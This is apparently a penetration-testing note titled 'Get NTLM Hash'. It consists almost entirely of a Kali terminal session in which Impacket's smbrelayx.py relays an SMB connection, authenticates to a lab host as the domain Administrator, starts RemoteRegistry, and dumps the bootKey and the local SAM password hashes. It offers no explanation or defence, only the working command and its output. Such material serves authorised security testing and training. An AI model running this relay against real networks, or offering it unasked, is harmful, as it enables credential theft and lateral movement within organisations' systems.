 Get NTLM Hash
• Impacket
root@kali:~/realy/impacket-master/examples# python smbrelayx.py -h 192.168.113.197
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.113.195, attacking target 192.168.113.197
[*] Authenticating against 192.168.113.197 as PENTEST\Administrator SUCCEED
[*] Administrator::PENTEST:4c65c702f8b1f8c5:caa7daedd0303b299896a4f03a721454:
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.113.195
[-] TreeConnectAndX not found C1$
[-] TreeConnectAndX not found C1$
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xb88bfb6bc241ee3d85fbac68cecfa587
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
tom:1000:aad3b435b51404eeaad3b435b51404ee:47bf8039a8506cd67c524a03ff84ba4e:::
[*] Done dumping SAM hashes for host: 192.168.113.197
[*] Stopping service RemoteRegistry